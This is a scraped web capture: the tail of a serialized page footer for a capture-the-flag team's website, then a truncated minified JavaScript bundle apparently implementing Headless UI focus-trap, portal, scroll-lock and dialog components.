2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Lb",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
c:null


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://sekai.team/_next/static/chunks/618-63007ff5ae1c96b2.js
body_size: 16037
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[618],{51934:function(e,t,n){"use strict";let r,o;n.d(t,{V:function(){return eD}});var i,l,u,a,s,c,d,f,m,p,h,v,g,E,y=n(2265),w=n.t(y,2),b=n(45083),T=n(59064),P=n(56586);function S(e,t,n,r){let o=(0,P.E)(n);(0,y.useEffect)(()=>{function n(e){o.current(e)}return(e=null!=e?e:window).addEventListener(t,n,r),()=>e.removeEventListener(t,n,r)},[e,t,r])}var L=n(92383),C=n(89986);function A(e){let t=(0,T.z)(e),n=(0,y.useRef)(!1);(0,y.useEffect)(()=>(n.current=!1,()=>{n.current=!0,(0,C.Y)(()=>{n.current&&t()})}),[t])}var F=n(4697);function x(e){return F.O.isServer?null:e instanceof Node?e.ownerDocument:null!=e&&e.hasOwnProperty("current")&&e.current instanceof Node?e.current.ownerDocument:document}function O(...e){return(0,y.useMemo)(()=>x(...e),[...e])}var M=n(52119),k=n(24030);function R(e,t,n){let r=(0,P.E)(t);(0,y.useEffect)(()=>{function t(e){r.current(e)}return window.addEventListener(e,t,n),()=>window.removeEventListener(e,t,n)},[e,n])}var N=((i=N||{})[i.Forwards=0]="Forwards",i[i.Backwards=1]="Backwards",i);function D(e,t){let n=(0,y.useRef)([]),r=(0,T.z)(e);(0,y.useEffect)(()=>{let e=[...n.current];for(let[o,i]of t.entries())if(n.current[o]!==i){let o=r(t,e);return n.current=t,o}},[r,...t])}var H=n(84584),I=((l=I||{})[l.None=1]="None",l[l.Focusable=2]="Focusable",l[l.Hidden=4]="Hidden",l);let j=(0,H.yV)(function(e,t){var n;let{features:r=1,...o}=e,i={ref:t,"aria-hidden":(2&r)==2||(null!=(n=o["aria-hidden"])?n:void 0),style:{position:"fixed",top:1,left:1,width:1,height:0,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",borderWidth:"0",...(4&r)==4&&(2&r)!=2&&{display:"none"}}};return(0,H.sY)({ourProps:i,theirProps:o,slot:{},defaultTag:"div",name:"Hidden"})}),V=[];!function(e){function t(){"loading"!==document.readyState&&(e(),document.removeEventListener("DOMContentLoaded",t))}"undefined"!=typeof window&&"undefined"!=typeof document&&(document.addEventListener("DOMContentLoaded",t),t())}(()=>{function e(e){e.target instanceof HTMLElement&&e.target!==document.body&&V[0]!==e.target&&(V.unshift(e.target),(V=V.filter(e=>null!=e&&e.isConnected)).splice(10))}window.addEventListener("click",e,{capture:!0}),window.addEventListener("mousedown",e,{capture:!0}),window.addEventListener("focus",e,{capture:!0}),document.body.addEventListener("click",e,{capture:!0}),document.body.addEventListener("mousedown",e,{capture:!0}),document.body.addEventListener("focus",e,{capture:!0})});var z=n(268);let U=["[contentEditable=true]","[tabindex]","a[href]","area[href]","button:not([disabled])","iframe","input:not([disabled])","select:not([disabled])","textarea:not([disabled])"].map(e=>`${e}:not([tabindex='-1'])`).join(",");var B=((u=B||{})[u.First=1]="First",u[u.Previous=2]="Previous",u[u.Next=4]="Next",u[u.Last=8]="Last",u[u.WrapAround=16]="WrapAround",u[u.NoScroll=32]="NoScroll",u),Y=((a=Y||{})[a.Error=0]="Error",a[a.Overflow=1]="Overflow",a[a.Success=2]="Success",a[a.Underflow=3]="Underflow",a),Z=((s=Z||{})[s.Previous=-1]="Previous",s[s.Next=1]="Next",s),$=((c=$||{})[c.Strict=0]="Strict",c[c.Loose=1]="Loose",c),_=((d=_||{})[d.Keyboard=0]="Keyboard",d[d.Mouse=1]="Mouse",d);function W(e){null==e||e.focus({preventScroll:!0})}function q(e,t,{sorted:n=!0,relativeTo:r=null,skipElements:o=[]}={}){var i,l,u;let a=Array.isArray(e)?e.length>0?e[0].ownerDocument:document:e.ownerDocument,s=Array.isArray(e)?n?function(e,t=e=>e){return e.slice().sort((e,n)=>{let r=t(e),o=t(n);if(null===r||null===o)return 0;let i=r.compareDocumentPosition(o);return i&Node.DOCUMENT_POSITION_FOLLOWING?-1:i&Node.DOCUMENT_POSITION_PRECEDING?1:0})}(e):e:function(e=document.body){return null==e?[]:Array.from(e.querySelectorAll(U)).sort((e,t)=>Math.sign((e.tabIndex||Number.MAX_SAFE_INTEGER)-(t.tabIndex||Number.MAX_SAFE_INTEGER)))}(e);o.length>0&&s.length>1&&(s=s.filter(e=>!o.includes(e))),r=null!=r?r:a.activeElement;let c=(()=>{if(5&t)return 1;if(10&t)return -1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),d=(()=>{if(1&t)return 0;if(2&t)return Math.max(0,s.indexOf(r))-1;if(4&t)return Math.max(0,s.indexOf(r))+1;if(8&t)return s.length-1;throw Error("Missing Focus.First, Focus.Previous, Focus.Next or Focus.Last")})(),f=32&t?{preventScroll:!0}:{},m=0,p=s.length,h;do{if(m>=p||m+p<=0)return 0;let e=d+m;if(16&t)e=(e+p)%p;else{if(e<0)return 3;if(e>=p)return 1}null==(h=s[e])||h.focus(f),m+=c}while(h!==a.activeElement);return 6&t&&null!=(u=null==(l=null==(i=h)?void 0:i.matches)?void 0:l.call(i,"textarea,input"))&&u&&h.select(),2}function G(e){if(!e)return new Set;if("function"==typeof e)return new Set(e());let t=new Set;for(let n of e.current)n.current instanceof HTMLElement&&t.add(n.current);return t}"undefined"!=typeof window&&"undefined"!=typeof document&&(document.addEventListener("keydown",e=>{e.metaKey||e.altKey||e.ctrlKey||(document.documentElement.dataset.headlessuiFocusVisible="")},!0),document.addEventListener("click",e=>{1===e.detail?delete document.documentElement.dataset.headlessuiFocusVisible:0===e.detail&&(document.documentElement.dataset.headlessuiFocusVisible="")},!0));var K=((f=K||{})[f.None=1]="None",f[f.InitialFocus=2]="InitialFocus",f[f.TabLock=4]="TabLock",f[f.FocusLock=8]="FocusLock",f[f.RestoreFocus=16]="RestoreFocus",f[f.All=30]="All",f);let X=Object.assign((0,H.yV)(function(e,t){let n,r=(0,y.useRef)(null),o=(0,k.T)(r,t),{initialFocus:i,containers:l,features:u=30,...a}=e;(0,M.H)()||(u=1);let s=O(r);!function({ownerDocument:e},t){let n=function(e=!0){let t=(0,y.useRef)(V.slice());return D(([e],[n])=>{!0===n&&!1===e&&(0,C.Y)(()=>{t.current.splice(0)}),!1===n&&!0===e&&(t.current=V.slice())},[e,V,t]),(0,T.z)(()=>{var e;return null!=(e=t.current.find(e=>null!=e&&e.isConnected))?e:null})}(t);D(()=>{t||(null==e?void 0:e.activeElement)===(null==e?void 0:e.body)&&W(n())},[t]),A(()=>{t&&W(n())})}({ownerDocument:s},!!(16&u));let c=function({ownerDocument:e,container:t,initialFocus:n},r){let o=(0,y.useRef)(null),i=(0,L.t)();return D(()=>{if(!r)return;let l=t.current;l&&(0,C.Y)(()=>{if(!i.current)return;let t=null==e?void 0:e.activeElement;if(null!=n&&n.current){if((null==n?void 0:n.current)===t){o.current=t;return}}else if(l.contains(t)){o.current=t;return}null!=n&&n.current?W(n.current):q(l,B.First)===Y.Error&&console.warn("There are no focusable elements inside the <FocusTrap />"),o.current=null==e?void 0:e.activeElement})},[r]),o}({ownerDocument:s,container:r,initialFocus:i},!!(2&u));!function({ownerDocument:e,container:t,containers:n,previousActiveElement:r},o){let i=(0,L.t)();S(null==e?void 0:e.defaultView,"focus",e=>{if(!o||!i.current)return;let l=G(n);t.current instanceof HTMLElement&&l.add(t.current);let u=r.current;if(!u)return;let a=e.target;a&&a instanceof HTMLElement?J(l,a)?(r.current=a,W(a)):(e.preventDefault(),e.stopPropagation(),W(u)):W(r.current)},!0)}({ownerDocument:s,container:r,containers:l,previousActiveElement:c},!!(8&u));let d=(n=(0,y.useRef)(0),R("keydown",e=>{"Tab"===e.key&&(n.current=e.shiftKey?1:0)},!0),n),f=(0,T.z)(e=>{let t=r.current;t&&(0,z.E)(d.current,{[N.Forwards]:()=>{q(t,B.First,{skipElements:[e.relatedTarget]})},[N.Backwards]:()=>{q(t,B.Last,{skipElements:[e.relatedTarget]})}})}),m=(0,b.G)(),p=(0,y.useRef)(!1);return y.createElement(y.Fragment,null,!!(4&u)&&y.createElement(j,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:f,features:I.Focusable}),(0,H.sY)({ourProps:{ref:o,onKeyDown(e){"Tab"==e.key&&(p.current=!0,m.requestAnimationFrame(()=>{p.current=!1}))},onBlur(e){let t=G(l);r.current instanceof HTMLElement&&t.add(r.current);let n=e.relatedTarget;n instanceof HTMLElement&&"true"!==n.dataset.headlessuiFocusGuard&&(J(t,n)||(p.current?q(r.current,(0,z.E)(d.current,{[N.Forwards]:()=>B.Next,[N.Backwards]:()=>B.Previous})|B.WrapAround,{relativeTo:e.target}):e.target instanceof HTMLElement&&W(e.target)))}},theirProps:a,defaultTag:"div",name:"FocusTrap"}),!!(4&u)&&y.createElement(j,{as:"button",type:"button","data-headlessui-focus-guard":!0,onFocus:f,features:I.Focusable}))}),{features:K});function J(e,t){for(let n of e)if(n.contains(t))return!0;return!1}var Q=n(54887),ee=n(74739);let et=(0,y.createContext)(!1);function en(e){return y.createElement(et.Provider,{value:e.force},e.children)}let er=y.Fragment,eo=y.Fragment,ei=(0,y.createContext)(null),el=(0,y.createContext)(null),eu=Object.assign((0,H.yV)(function(e,t){let n=(0,y.useRef)(null),r=(0,k.T)((0,k.h)(e=>{n.current=e}),t),o=O(n),i=function(e){let t=(0,y.useContext)(et),n=(0,y.useContext)(ei),r=O(e),[o,i]=(0,y.useState)(()=>{if(!t&&null!==n||F.O.isServer)return null;let e=null==r?void 0:r.getElementById("headlessui-portal-root");if(e)return e;if(null===r)return null;let o=r.createElement("div");return o.setAttribute("id","headlessui-portal-root"),r.body.appendChild(o)});return(0,y.useEffect)(()=>{null!==o&&(null!=r&&r.body.contains(o)||null==r||r.body.appendChild(o))},[o,r]),(0,y.useEffect)(()=>{t||null!==n&&i(n.current)},[n,i,t]),o}(n),[l]=(0,y.useState)(()=>{var e;return F.O.isServer?null:null!=(e=null==o?void 0:o.createElement("div"))?e:null}),u=(0,y.useContext)(el),a=(0,M.H)();return(0,ee.e)(()=>{!i||!l||i.contains(l)||(l.setAttribute("data-headlessui-portal",""),i.appendChild(l))},[i,l]),(0,ee.e)(()=>{if(l&&u)return u.register(l)},[u,l]),A(()=>{var e;i&&l&&(l instanceof Node&&i.contains(l)&&i.removeChild(l),i.childNodes.length<=0&&(null==(e=i.parentElement)||e.removeChild(i)))}),a&&i&&l?(0,Q.createPortal)((0,H.sY)({ourProps:{ref:r},theirProps:e,defaultTag:er,name:"Portal"}),l):null}),{Group:(0,H.yV)(function(e,t){let{target:n,...r}=e,o={ref:(0,k.T)(t)};return y.createElement(ei.Provider,{value:n},(0,H.sY)({ourProps:o,theirProps:r,defaultTag:eo,name:"Popover.Group"}))})}),{useState:ea,useEffect:es,useLayoutEffect:ec,useDebugValue:ed}=w;"undefined"!=typeof window&&void 0!==window.document&&window.document.createElement;let ef=w.useSyncExternalStore;var em=n(77659);function ep(){return/iPhone/gi.test(window.navigator.platform)||/Mac/gi.test(window.navigator.platform)&&window.navigator.maxTouchPoints>0}let eh=(m={PUSH(e,t){var n;let r=null!=(n=this.get(e))?n:{doc:e,count:0,d:(0,em.k)(),meta:new Set};return r.count++,r.meta.add(t),this.set(e,r),this},POP(e,t){let n=this.get(e);return n&&(n.count--,n.meta.delete(t)),this},SCROLL_PREVENT({doc:e,d:t,meta:n}){let r;let o={doc:e,d:t,meta:function(e){let t={};for(let n of e)Object.assign(t,n(t));return t}(n)},i=[ep()?{before({doc:e,d:t,meta:n}){function r(e){return n.containers.flatMap(e=>e()).some(t=>t.contains(e))}t.microTask(()=>{var n;if("auto"!==window.getComputedStyle(e.documentElement).scrollBehavior){let n=(0,em.k)();n.style(e.documentElement,"scrollBehavior","auto"),t.add(()=>t.microTask(()=>n.dispose()))}let o=null!=(n=window.scrollY)?n:window.pageYOffset,i=null;t.addEventListener(e,"click",t=>{if(t.target instanceof HTMLElement)try{let n=t.target.closest("a");if(!n)return;let{hash:o}=new URL(n.href),l=e.querySelector(o);l&&!r(l)&&(i=l)}catch{}},!0),t.addEventListener(e,"touchstart",e=>{if(e.target instanceof HTMLElement){if(r(e.target)){let n=e.target;for(;n.parentElement&&r(n.parentElement);)n=n.parentElement;t.style(n,"overscrollBehavior","contain")}else t.style(e.target,"touchAction","none")}}),t.addEventListener(e,"touchmove",e=>{if(e.target instanceof HTMLElement){if(r(e.target)){let t=e.target;for(;t.parentElement&&""!==t.dataset.headlessuiPortal&&!(t.scrollHeight>t.clientHeight||t.scrollWidth>t.clientWidth);)t=t.parentElement;""===t.dataset.headlessuiPortal&&e.preventDefault()}else e.preventDefault()}},{passive:!1}),t.add(()=>{var e;o!==(null!=(e=window.scrollY)?e:window.pageYOffset)&&window.scrollTo(0,o),i&&i.isConnected&&(i.scrollIntoView({block:"nearest"}),i=null)})})}}:{},{before({doc:e}){var t;let n=e.documentElement;r=(null!=(t=e.defaultView)?t:window).innerWidth-n.clientWidth},after({doc:e,d:t}){let n=e.documentElement,o=r-(n.clientWidth-n.offsetWidth);t.style(n,"paddingRight",`${o}px`)}},{before({doc:e,d:t}){t.style(e.documentElement,"overflow","hidden")}}];i.forEach(({before:e})=>null==e?void 0:e(o)),i.forEach(({after:e})=>null==e?void 0:e(o))},SCROLL_ALLOW({d:e}){e.dispose()},TEARDOWN({doc:e}){this.delete(e)}},r=new Map,o=new Set,{getSnapshot:()=>r,subscribe:e=>(o.add(e),()=>o.delete(e)),dispatch(e,...t){let n=m[e].call(r,...t);n&&(r=n,o.forEach(e=>e()))}});eh.subscribe(()=>{let e=eh.getSnapshot(),t=new Map;for(let[n]of e)t.set(n,n.documentElement.style.overflow);for(let n of e.values()){let e="hidden"===t.get(n.doc),r=0!==n.count;(r&&!e||!r&&e)&&eh.dispatch(n.count>0?"SCROLL_PREVENT":"SCROLL_ALLOW",n),0===n.count&&eh.dispatch("TEARDOWN",n)}});let ev=null!=(E=y.useId)?E:function(){let e=(0,M.H)(),[t,n]=y.useState(e?()=>F.O.nextId():null);return(0,ee.e)(()=>{null===t&&n(F.O.nextId())},[t]),null!=t?""+t:void 0},eg=new Map,eE=new Map;function ey(e,t=!0){(0,ee.e)(()=>{var n;if(!t)return;let r="function"==typeof e?e():e.current;if(!r)return;let o=null!=(n=eE.get(r))?n:0;return eE.set(r,o+1),0!==o||(eg.set(r,{"aria-hidden":r.getAttribute("aria-hidden"),inert:r.inert}),r.setAttribute("aria-hidden","true"),r.inert=!0),function(){var e;if(!r)return;let t=null!=(e=eE.get(r))?e:1;if(1===t?eE.delete(r):eE.set(r,t-1),1!==t)return;let n=eg.get(r);n&&(null===n["aria-hidden"]?r.removeAttribute("aria-hidden"):r.setAttribute("aria-hidden",n["aria-hidden"]),r.inert=n.inert,eg.delete(r))}},[e,t])}function ew(e,t,n){let r=(0,P.E)(t);(0,y.useEffect)(()=>{function t(e){r.current(e)}return document.addEventListener(e,t,n),()=>document.removeEventListener(e,t,n)},[e,n])}var eb=n(6108);let eT=(0,y.createContext)(()=>{});eT.displayName="StackContext";var eP=((p=eP||{})[p.Add=0]="Add",p[p.Remove=1]="Remove",p);function eS({children:e,onUpdate:t,type:n,element:r,enabled:o}){let i=(0,y.useContext)(eT),l=(0,T.z)((...e)=>{null==t||t(...e),i(...e)});return(0,ee.e)(()=>{let e=void 0===o||!0===o;return e&&l(0,n,r),()=>{e&&l(1,n,r)}},[l,n,r,o]),y.createElement(eT.Provider,{value:l},e)}let eL=(0,y.createContext)(null),eC=Object.assign((0,H.yV)(function(e,t){let n=ev(),{id:r=`headlessui-description-${n}`,...o}=e,i=function e(){let t=(0,y.useContext)(eL);if(null===t){let t=Error("You used a <Description /> component, but it is not inside a relevant parent.");throw Error.captureStackTrace&&Error.captureStackTrace(t,e),t}return t}(),l=(0,k.T)(t);(0,ee.e)(()=>i.register(r),[r,i.register]);let u={ref:l,...i.props,id:r};return(0,H.sY)({ourProps:u,theirProps:o,slot:i.slot||{},defaultTag:"p",name:i.name||"Description"})}),{});var eA=((h=eA||{}).Space=" ",h.Enter="Enter",h.Escape="Escape",h.Backspace="Backspace",h.Delete="Delete",h.ArrowLeft="ArrowLeft",h.ArrowUp="ArrowUp",h.ArrowRight="ArrowRight",h.ArrowDown="ArrowDown",h.Home="Home",h.End="End",h.PageUp="PageUp",h.PageDown="PageDown",h.Tab="Tab",h),eF=((v=eF||{})[v.Open=0]="Open",v[v.Closed=1]="Closed",v),ex=((g=ex||{})[g.SetTitleId=0]="SetTitleId",g);let eO={0:(e,t)=>e.titleId===t.id?e:{...e,titleId:t.id}},eM=(0,y.createContext)(null);function ek(e){let t=(0,y.useContext)(eM);if(null===t){let t=Error(`<${e} /> is missing a parent <Dialog /> component.`);throw Error.captureStackTrace&&Error.captureStackTrace(t,ek),t}return t}function eR(e,t){return(0,z.E)(t.type,eO,e,t)}eM.displayName="DialogContext";let eN=H.AN.RenderStrategy|H.AN.Static,eD=Object.assign((0,H.yV)(function(e,t){let n,r,o,i,l,u=ev(),{id:a=`headlessui-dialog-${u}`,open:s,onClose:c,initialFocus:d,role:f="dialog",__demoMode:m=!1,...p}=e,[h,v]=(0,y.useState)(0),g=(0,y.useRef)(!1);f="dialog"===f||"alertdialog"===f?f:(g.current||(g.current=!0,console.warn(`Invalid role [${f}] passed to <Dialog />. Only \`dialog\` and and \`alertdialog\` are supported. Using \`dialog\` instead.`)),"dialog");let E=(0,eb.oJ)();void 0===s&&null!==E&&(s=(E&eb.ZM.Open)===eb.ZM.Open);let w=(0,y.useRef)(null),b=(0,k.T)(w,t),P=O(w),L=e.hasOwnProperty("open")||null!==E,C=e.hasOwnProperty("onClose");if(!L&&!C)throw Error("You have to provide an `open` and an `onClose` prop to the `Dialog` component.");if(!L)throw Error("You provided an `onClose` prop to the `Dialog`, but forgot an `open` prop.");if(!C)throw Error("You provided an `open` prop to the `Dialog`, but forgot an `onClose` prop.");if("boolean"!=typeof s)throw Error(`You provided an \`open\` prop to the \`Dialog\`, but the value is not a boolean. Received: ${s}`);if("function"!=typeof c)throw Error(`You provided an \`onClose\` prop to the \`Dialog\`, but the value is not a function. Received: ${c}`);let A=s?0:1,[F,N]=(0,y.useReducer)(eR,{titleId:null,descriptionId:null,panelRef:(0,y.createRef)()}),D=(0,T.z)(()=>c(!1)),V=(0,T.z)(e=>N({type:0,id:e})),B=!!(0,M.H)()&&!m&&0===A,Y=h>1,Z=null!==(0,y.useContext)(eM),[_,W]=(n=(0,y.useContext)(el),r=(0,y.useRef)([]),o=(0,T.z)(e=>(r.current.push(e),n&&n.register(e),()=>i(e))),i=(0,T.z)(e=>{let t=r.current.indexOf(e);-1!==t&&r.current.splice(t,1),n&&n.unregister(e)}),l=(0,y.useMemo)(()=>({register:o,unregister:i,portals:r}),[o,i,r]),[r,(0,y.useMemo)(()=>function({children:e}){return y.createElement(el.Provider,{value:l},e)},[l])]),{resolveContainers:q,mainTreeNodeRef:G,MainTreeNode:K}=function({defaultContainers:e=[],portals:t,mainTreeNodeRef:n}={}){var r;let o=(0,y.useRef)(null!=(r=null==n?void 0:n.current)?r:null),i=O(o),l=(0,T.z)(()=>{var n,r,l;let u=[];for(let t of e)null!==t&&(t instanceof HTMLElement?u.push(t):"current"in t&&t.current instanceof HTMLElement&&u.push(t.current));if(null!=t&&t.current)for(let e of t.current)u.push(e);for(let e of null!=(n=null==i?void 0:i.querySelectorAll("html > *, body > *"))?n:[])e!==document.body&&e!==document.head&&e instanceof HTMLElement&&"headlessui-portal-root"!==e.id&&(e.contains(o.current)||e.contains(null==(l=null==(r=o.current)?void 0:r.getRootNode())?void 0:l.host)||u.some(t=>e.contains(t))||u.push(e));return u});return{resolveContainers:l,contains:(0,T.z)(e=>l().some(t=>t.contains(e))),mainTreeNodeRef:o,MainTreeNode:(0,y.useMemo)(()=>function(){return null!=n?null:y.createElement(j,{features:I.Hidden,ref:o})},[o,n])}}({portals:_,defaultContainers:[{get current(){var J;return null!=(J=F.panelRef.current)?J:w.current}}]}),Q=Y?"parent":"leaf",et=null!==E&&(E&eb.ZM.Closing)===eb.ZM.Closing,er=!Z&&!et&&B;ey((0,y.useCallback)(()=>{var e,t;return null!=(t=Array.from(null!=(e=null==P?void 0:P.querySelectorAll("body > *"))?e:[]).find(e=>"headlessui-portal-root"!==e.id&&e.contains(G.current)&&e instanceof HTMLElement))?t:null},[G]),er);let eo=!!Y||B;ey((0,y.useCallback)(()=>{var e,t;return null!=(t=Array.from(null!=(e=null==P?void 0:P.querySelectorAll("[data-headlessui-portal]"))?e:[]).find(e=>e.contains(G.current)&&e instanceof HTMLElement))?t:null},[G]),eo),function(e,t,n=!0){let r=(0,y.useRef)(!1);function o(n,o){if(!r.current||n.defaultPrevented)return;let i=o(n);if(null!==i&&i.getRootNode().contains(i)&&i.isConnected){for(let t of function e(t){return"function"==typeof t?e(t()):Array.isArray(t)||t instanceof Set?t:[t]}(e)){if(null===t)continue;let e=t instanceof HTMLElement?t:t.current;if(null!=e&&e.contains(i)||n.composed&&n.composedPath().includes(e))return}return!function(e,t=0){var n;return e!==(null==(n=x(e))?void 0:n.body)&&(0,z.E)(t,{0:()=>e.matches(U),1(){let t=e;for(;null!==t;){if(t.matches(U))return!0;t=t.parentElement}return!1}})}(i,$.Loose)&&-1!==i.tabIndex&&n.preventDefault(),t(n,i)}}(0,y.useEffect)(()=>{requestAnimationFrame(()=>{r.current=n})},[n]);let i=(0,y.useRef)(null);ew("pointerdown",e=>{var t,n;r.current&&(i.current=(null==(n=null==(t=e.composedPath)?void 0:t.call(e))?void 0:n[0])||e.target)},!0),ew("mousedown",e=>{var t,n;r.current&&(i.current=(null==(n=null==(t=e.composedPath)?void 0:t.call(e))?void 0:n[0])||e.target)},!0),ew("click",e=>{ep()||/Android/gi.test(window.navigator.userAgent)||i.current&&(o(e,()=>i.current),i.current=null)},!0),ew("touchend",e=>o(e,()=>e.target instanceof HTMLElement?e.target:null),!0),R("blur",e=>o(e,()=>window.document.activeElement instanceof HTMLIFrameElement?window.document.activeElement:null),!0)}(q,D,!(!B||Y));let ei=!(Y||0!==A);S(null==P?void 0:P.defaultView,"keydown",e=>{ei&&(e.defaultPrevented||e.key===eA.Escape&&(e.preventDefault(),e.stopPropagation(),D()))}),function(e,t,n=()=>[document.body]){var r;let o,i;r=e=>{var t;return{containers:[...null!=(t=e.containers)?t:[],n]}},o=ef(eh.subscribe,eh.getSnapshot,eh.getSnapshot),(i=e?o.get(e):void 0)&&i.count,(0,ee.e)(()=>{if(!(!e||!t))return eh.dispatch("PUSH",e,r),()=>eh.dispatch("POP",e,r)},[t,e])}(P,!(et||0!==A||Z),q),(0,y.useEffect)(()=>{if(0!==A||!w.current)return;let e=new ResizeObserver(e=>{for(let t of e){let e=t.target.getBoundingClientRect();0===e.x&&0===e.y&&0===e.width&&0===e.height&&D()}});return e.observe(w.current),()=>e.disconnect()},[A,w,D]);let[ea,es]=function(){let[e,t]=(0,y.useState)([]);return[e.length>0?e.join(" "):void 0,(0,y.useMemo)(()=>function(e){let n=(0,T.z)(e=>(t(t=>[...t,e]),()=>t(t=>{let n=t.slice(),r=n.indexOf(e);return -1!==r&&n.splice(r,1),n}))),r=(0,y.useMemo)(()=>({register:n,slot:e.slot,name:e.name,props:e.props}),[n,e.slot,e.name,e.props]);return y.createElement(eL.Provider,{value:r},e.children)},[t])]}(),ec=(0,y.useMemo)(()=>[{dialogState:A,close:D,setTitleId:V},F],[A,F,D,V]),ed=(0,y.useMemo)(()=>({open:0===A}),[A]),em={ref:b,id:a,role:f,"aria-modal":0===A||void 0,"aria-labelledby":F.titleId,"aria-describedby":ea};return 